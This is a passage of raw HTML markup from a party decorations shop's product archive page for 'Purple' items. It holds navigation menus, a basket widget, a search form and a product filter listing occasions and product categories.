																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Bundles - Shop &amp; Save</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;occasion=birthday&#038;product_cat=table-accessories" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Table Accessories</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=cut-outs" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Add-Ons</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/product-tag/black-gold/?swoof=1&#038;product_cat=cake-plinths-and-tables&#038;really_curr_tax=1176-product_tag" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cake Plinths</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-709d7ea" data-id="709d7ea" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-360fba7 elementor-widget elementor-widget-heading" data-id="360fba7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Focus On...</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7d687c8 elementor-position-top elementor-widget elementor-widget-image-box" data-id="7d687c8" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://partiesandsigns.com/milestone-birthdays/" tabindex="-1"><img width="500" height="500" src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401010347356111.png" class="attachment-full size-full wp-image-29413" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://partiesandsigns.com/milestone-birthdays/">Milestone Birthday</a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e83d09b elementor-position-top elementor-widget elementor-widget-image-box" data-id="e83d09b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=welcome-signs" tabindex="-1"><img loading="lazy" width="500" height="500" src="https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312071147215049.png" class="attachment-full size-full wp-image-28144" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=welcome-signs">Welcome Signs</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-28361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28361 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://partiesandsigns.com/baby/" class="ekit-menu-nav-link menu-link">Baby</a></li>
<li id="menu-item-24694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24694 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/party/" class="ekit-menu-nav-link menu-link">Shop by Occasion</a></li>
<li id="menu-item-24797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24797 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/shop-by-theme-2/" class="ekit-menu-nav-link menu-link">Shop by Theme</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/shop-by-product/" class="ekit-menu-nav-link menu-link">Shop by Product</a></li>
<li id="menu-item-24696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24696 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/corporate-events/" class="ekit-menu-nav-link menu-link">Corporate Events</a></li>
<li id="menu-item-24695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24695 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/create-your-own/" class="ekit-menu-nav-link menu-link">Create Your Own</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-81b5ab6 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="81b5ab6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bfdc103" data-id="bfdc103" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-192df0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="192df0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6852fc9" data-id="6852fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-914c372 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="914c372" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9b8847a" data-id="9b8847a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da91eac elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="da91eac" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-74446b8" data-id="74446b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21fc234 elementor-widget elementor-widget-image" data-id="21fc234" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/">
							<img loading="lazy" width="768" height="182" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png" class="attachment-medium_large size-medium_large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-eaa4413" data-id="eaa4413" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98d70d6 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="98d70d6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-98d70d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29553"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Birthday<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28215"><a href="https://partiesandsigns.com/1st-birthday/" class="elementor-sub-item menu-link">1st Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24669"><a href="https://partiesandsigns.com/kids-birthday/" class="elementor-sub-item menu-link">Kids Birthday</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-birthday_occasions menu-item-29552"><a href="https://partiesandsigns.com/birthday_occasions/tweens-teens-birthday/" class="elementor-sub-item menu-link">Tweens/Teens Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24665"><a href="https://partiesandsigns.com/adults-birthday/" class="elementor-sub-item menu-link">Adults Birthday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24666"><a href="https://partiesandsigns.com/baby/" class="elementor-item menu-link">Baby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24897"><a href="https://partiesandsigns.com/wedding/" class="elementor-item menu-link">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24670"><a href="https://partiesandsigns.com/party/" class="elementor-item menu-link">Shop by Occasion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24798"><a href="https://partiesandsigns.com/shop-by-theme-2/" class="elementor-item menu-link">Shop by Theme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30477"><a href="https://partiesandsigns.com/shop-by-product/" class="elementor-item menu-link">Shop by Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24667"><a href="https://partiesandsigns.com/corporate-events/" class="elementor-item menu-link">Corporate Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24668"><a href="https://partiesandsigns.com/create-your-own/" class="elementor-item menu-link">Create Your Own</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30403"><a href="https://partiesandsigns.com/product-category/outlet/" class="elementor-item menu-link">Outlet</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-98d70d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29553"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Birthday<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28215"><a href="https://partiesandsigns.com/1st-birthday/" class="elementor-sub-item menu-link" tabindex="-1">1st Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24669"><a href="https://partiesandsigns.com/kids-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Kids Birthday</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-birthday_occasions menu-item-29552"><a href="https://partiesandsigns.com/birthday_occasions/tweens-teens-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Tweens/Teens Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24665"><a href="https://partiesandsigns.com/adults-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Adults Birthday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24666"><a href="https://partiesandsigns.com/baby/" class="elementor-item menu-link" tabindex="-1">Baby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24897"><a href="https://partiesandsigns.com/wedding/" class="elementor-item menu-link" tabindex="-1">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24670"><a href="https://partiesandsigns.com/party/" class="elementor-item menu-link" tabindex="-1">Shop by Occasion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24798"><a href="https://partiesandsigns.com/shop-by-theme-2/" class="elementor-item menu-link" tabindex="-1">Shop by Theme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30477"><a href="https://partiesandsigns.com/shop-by-product/" class="elementor-item menu-link" tabindex="-1">Shop by Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24667"><a href="https://partiesandsigns.com/corporate-events/" class="elementor-item menu-link" tabindex="-1">Corporate Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24668"><a href="https://partiesandsigns.com/create-your-own/" class="elementor-item menu-link" tabindex="-1">Create Your Own</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30403"><a href="https://partiesandsigns.com/product-category/outlet/" class="elementor-item menu-link" tabindex="-1">Outlet</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc5f11e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc5f11e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2a20554" data-id="2a20554" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a30c7c1 elementor-search-form--skin-minimal elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-search-form" data-id="a30c7c1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://partiesandsigns.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-a30c7c1">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-a30c7c1" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="product-archive" data-elementor-id="24593" class="elementor elementor-24593 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-43890a9d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43890a9d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fbb11bd" data-id="3fbb11bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c7b5968 elementor-widget elementor-widget-heading" data-id="2c7b5968" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Purple</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-157a5999 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="157a5999" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-af356a3" data-id="af356a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57d06033 elementor-hidden-mobile elementor-widget elementor-widget-wp-widget-woof_widget" data-id="57d06033" data-element_type="widget" data-widget_type="wp-widget-woof_widget.default">
				<div class="elementor-widget-container">
					        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;0&#039; redirect=&#039;&#039; ajax_redraw=&#039;1&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="1" data-ajax-redraw="1">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.9.4">
                                        
                                                    <div data-css-class="woof_container_occasion" class="woof_container woof_container_select woof_container_occasion woof_container_1 woof_container_occasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_occasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_occasion">Occasions</label>
<select id='woof_tax_select_occasion' class="woof_select woof_select_occasion" name="occasion">
    <option value="0">Occasions</option>
                                        <option  value="anniversary" >Anniversary </option>
                                            <option  value="aqiqah" >Aqiqah </option>
                                            <option  value="baby-shower" >Baby Shower </option>
                                            <option  value="back-to-school" >Back to School </option>
                                            <option  value="baptism" >Baptism </option>
                                            <option  value="bat-bar-mitzvah" >Bat / Bar Mitzvah </option>
                                            <option  value="birthday" >Birthday </option>
                                            <option  value="bridal-shower" >Bridal Shower </option>
                                            <option  value="christening" >Christening </option>
                                            <option  value="christmas" >Christmas </option>
                                            <option  value="corporates" >Corporates </option>
                                            <option  value="easter" >Easter </option>
                                            <option  value="eid" >Eid </option>
                                            <option  value="engagement-party" >Engagement Party </option>
                                            <option  value="fathers-day" >Father&#039;s Day </option>
                                            <option  value="funeral" >Funeral </option>
                                            <option  value="gala" >Gala </option>
                                            <option  value="gender-reveal" >Gender Reveal </option>
                                            <option  value="graduation" >Graduation </option>
                                            <option  value="halloween" >Halloween </option>
                                            <option  value="hen-party" >Hen Party </option>
                                            <option  value="holy-communion" >Holy Communion </option>
                                            <option  value="mothers-day" >Mother&#039;s Day </option>
                                            <option  value="new-year" >New Year </option>
                                            <option  value="prom" >Prom </option>
                                            <option  value="proposal" >Proposal </option>
                                            <option  value="stag-party" >Stag Party </option>
                                            <option  value="valentines-day" >Valentine&#039;s Day </option>
                                            <option  value="wedding" >Wedding </option>
                        </select>
            

                <input type="hidden" value="Anniversary" data-anchor="woof_n_occasion_anniversary" />
                                <input type="hidden" value="Aqiqah" data-anchor="woof_n_occasion_aqiqah" />
                                <input type="hidden" value="Baby Shower" data-anchor="woof_n_occasion_baby-shower" />
                                <input type="hidden" value="Back to School" data-anchor="woof_n_occasion_back-to-school" />
                                <input type="hidden" value="Baptism" data-anchor="woof_n_occasion_baptism" />
                                <input type="hidden" value="Bat / Bar Mitzvah" data-anchor="woof_n_occasion_bat-bar-mitzvah" />
                                <input type="hidden" value="Birthday" data-anchor="woof_n_occasion_birthday" />
                                <input type="hidden" value="Bridal Shower" data-anchor="woof_n_occasion_bridal-shower" />
                                <input type="hidden" value="Christening" data-anchor="woof_n_occasion_christening" />
                                <input type="hidden" value="Christmas" data-anchor="woof_n_occasion_christmas" />
                                <input type="hidden" value="Corporates" data-anchor="woof_n_occasion_corporates" />
                                <input type="hidden" value="Easter" data-anchor="woof_n_occasion_easter" />
                                <input type="hidden" value="Eid" data-anchor="woof_n_occasion_eid" />
                                <input type="hidden" value="Engagement Party" data-anchor="woof_n_occasion_engagement-party" />
                                <input type="hidden" value="Father&#039;s Day" data-anchor="woof_n_occasion_fathers-day" />
                                <input type="hidden" value="Funeral" data-anchor="woof_n_occasion_funeral" />
                                <input type="hidden" value="Gala" data-anchor="woof_n_occasion_gala" />
                                <input type="hidden" value="Gender Reveal" data-anchor="woof_n_occasion_gender-reveal" />
                                <input type="hidden" value="Graduation" data-anchor="woof_n_occasion_graduation" />
                                <input type="hidden" value="Halloween" data-anchor="woof_n_occasion_halloween" />
                                <input type="hidden" value="Hen Party" data-anchor="woof_n_occasion_hen-party" />
                                <input type="hidden" value="Holy Communion" data-anchor="woof_n_occasion_holy-communion" />
                                <input type="hidden" value="Mother&#039;s Day" data-anchor="woof_n_occasion_mothers-day" />
                                <input type="hidden" value="New Year" data-anchor="woof_n_occasion_new-year" />
                                <input type="hidden" value="Prom" data-anchor="woof_n_occasion_prom" />
                                <input type="hidden" value="Proposal" data-anchor="woof_n_occasion_proposal" />
                                <input type="hidden" value="Stag Party" data-anchor="woof_n_occasion_stag-party" />
                                <input type="hidden" value="Valentine&#039;s Day" data-anchor="woof_n_occasion_valentines-day" />
                                <input type="hidden" value="Wedding" data-anchor="woof_n_occasion_wedding" />
                                        </div>
                        
                <input type="hidden" name="woof_t_occasion" value="Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_gender" class="woof_container woof_container_select woof_container_gender woof_container_2 woof_container_gender">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_gender">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_gender">Gender</label>
<select id='woof_tax_select_gender' class="woof_select woof_select_gender" name="gender">
    <option value="0">Gender</option>
                                        <option  value="for-her" >For Her </option>
                                            <option  value="for-him" >For Him </option>
                        </select>
            

                <input type="hidden" value="For Her" data-anchor="woof_n_gender_for-her" />
                                <input type="hidden" value="For Him" data-anchor="woof_n_gender_for-him" />
                                        </div>
                        
                <input type="hidden" name="woof_t_gender" value="Genders" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_birthday_occasions" class="woof_container woof_container_select woof_container_birthday_occasions woof_container_3 woof_container_birthdayoccasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_birthdayoccasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_birthday_occasions">Birthday Occasions</label>
<select id='woof_tax_select_birthday_occasions' class="woof_select woof_select_birthday_occasions" name="birthday_occasions">
    <option value="0">Birthday Occasions</option>
                                        <option  value="1st-birthday" >1st Birthday </option>
                                            <option  value="adults-birthday" >Adults Birthday </option>
                                            <option  value="cake-smash" >Cake Smash </option>
                                            <option  value="half-birthday" >Half Birthday </option>
                                            <option  value="kids-birthday" >Kids Birthday </option>
                                            <option  value="milestone-birthday" >Milestone Birthday </option>
                                            <option  value="tweens-teens-birthday" >Tweens/Teens Birthday </option>
                        </select>
            

                <input type="hidden" value="1st Birthday" data-anchor="woof_n_birthday_occasions_1st-birthday" />
                                <input type="hidden" value="Adults Birthday" data-anchor="woof_n_birthday_occasions_adults-birthday" />
                                <input type="hidden" value="Cake Smash" data-anchor="woof_n_birthday_occasions_cake-smash" />
                                <input type="hidden" value="Half Birthday" data-anchor="woof_n_birthday_occasions_half-birthday" />
                                <input type="hidden" value="Kids Birthday" data-anchor="woof_n_birthday_occasions_kids-birthday" />
                                <input type="hidden" value="Milestone Birthday" data-anchor="woof_n_birthday_occasions_milestone-birthday" />
                                <input type="hidden" value="Tweens/Teens Birthday" data-anchor="woof_n_birthday_occasions_tweens-teens-birthday" />
                                        </div>
                        
                <input type="hidden" name="woof_t_birthday_occasions" value="Birthday Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_cat" class="woof_container woof_container_checkbox woof_container_product_cat woof_container_4 woof_container_productcategories">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productcategories">
                                            <h4>
                            Product Categories                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_456 " style="display: inline-block;">
                <input type="checkbox"  id="woof_456_696fad2037998" class="woof_checkbox_term woof_checkbox_term_456" data-tax="product_cat" name="add-ons" data-term-id="456" value="456"  />
                <label class="woof_checkbox_label " for="woof_456_696fad2037998">Add Ons</label>
                            <input type="hidden" value="Add Ons" data-anchor="woof_n_product_cat_add-ons" />

            </li>


                        


            <li class="woof_term_137 " style="display: inline-block;">
                <input type="checkbox"  id="woof_137_696fad20379e4" class="woof_checkbox_term woof_checkbox_term_137" data-tax="product_cat" name="backdrops" data-term-id="137" value="137"  />
                <label class="woof_checkbox_label " for="woof_137_696fad20379e4">Backdrops</label>
                            <input type="hidden" value="Backdrops" data-anchor="woof_n_product_cat_backdrops" />

            </li>


                        


            <li class="woof_term_1045 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1045_696fad2037a21" class="woof_checkbox_term woof_checkbox_term_1045" data-tax="product_cat" name="bundles" data-term-id="1045" value="1045"  />
                <label class="woof_checkbox_label " for="woof_1045_696fad2037a21">Bundles</label>
                            <input type="hidden" value="Bundles" data-anchor="woof_n_product_cat_bundles" />

            </li>


                        


            <li class="woof_term_524 " style="display: inline-block;">
                <input type="checkbox"  id="woof_524_696fad2037a5c" class="woof_checkbox_term woof_checkbox_term_524" data-tax="product_cat" name="cake-plinths-and-tables" data-term-id="524" value="524"  />
                <label class="woof_checkbox_label " for="woof_524_696fad2037a5c">Cake Plinths / Tables</label>
                            <input type="hidden" value="Cake Plinths / Tables" data-anchor="woof_n_product_cat_cake-plinths-and-tables" />

            </li>


                        


            <li class="woof_term_1284 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1284_696fad2037aa5" class="woof_checkbox_term woof_checkbox_term_1284" data-tax="product_cat" name="cart-stall-covers" data-term-id="1284" value="1284"  />
                <label class="woof_checkbox_label " for="woof_1284_696fad2037aa5">Cart / Stall Covers</label>
                            <input type="hidden" value="Cart / Stall Covers" data-anchor="woof_n_product_cat_cart-stall-covers" />

            </li>


                        


            <li class="woof_term_403 " style="display: inline-block;">
                <input type="checkbox"  id="woof_403_696fad2037ae3" class="woof_checkbox_term woof_checkbox_term_403" data-tax="product_cat" name="cut-outs" data-term-id="403" value="403"  />
                <label class="woof_checkbox_label " for="woof_403_696fad2037ae3">Cutouts</label>
                            <input type="hidden" value="Cutouts" data-anchor="woof_n_product_cat_cut-outs" />

            </li>


                        


            <li class="woof_term_255 " style="display: inline-block;">
                <input type="checkbox"  id="woof_255_696fad2037b1b" class="woof_checkbox_term woof_checkbox_term_255" data-tax="product_cat" name="name-signs" data-term-id="255" value="255"  />
                <label class="woof_checkbox_label " for="woof_255_696fad2037b1b">Name Signs</label>
                            <input type="hidden" value="Name Signs" data-anchor="woof_n_product_cat_name-signs" />

            </li>


                        


            <li class="woof_term_1283 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1283_696fad2037b54" class="woof_checkbox_term woof_checkbox_term_1283" data-tax="product_cat" name="outlet" data-term-id="1283" value="1283"  />
                <label class="woof_checkbox_label " for="woof_1283_696fad2037b54">Outlet</label>
